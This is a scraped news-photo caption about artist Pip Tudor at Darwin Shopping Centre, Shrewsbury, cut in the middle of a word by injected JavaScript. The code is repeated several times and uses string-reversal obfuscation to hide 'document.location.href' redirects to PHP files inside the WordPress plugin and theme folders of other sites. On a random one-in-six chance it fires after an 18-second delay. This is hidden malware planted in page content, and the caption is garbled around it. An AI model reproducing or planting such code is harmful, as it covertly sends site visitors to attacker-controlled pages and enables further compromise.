 DARWIN SHOPPING CENTRE SHREWSBURY ?. Pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographed is Artist Pip Tudor who is up for major award for her film work.